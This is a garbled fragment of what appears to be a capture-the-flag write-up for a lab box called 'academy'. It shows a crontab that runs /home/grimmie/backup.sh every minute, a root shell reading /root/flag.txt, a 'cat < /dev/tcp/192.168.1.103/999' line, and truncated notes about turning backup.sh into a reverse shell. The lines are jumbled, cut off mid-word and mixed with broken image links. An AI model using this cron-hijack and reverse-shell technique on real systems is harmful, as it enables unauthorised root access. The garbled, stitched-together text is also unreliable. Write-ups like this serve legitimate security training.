 # Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * /home/grimmie/backup.sh
root@academy:~# cat /root/flag.txt
cat /root/flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#
cat < /dev/tcp/192.168.1.103/999
![linpeas](./assets/linpease.png
Sadly it does not
![failed-linpeas](./assets/faile
So I try to use `backup.sh` in
![changed-backup-reverse-shell]
changed-backup-to-reverse-shell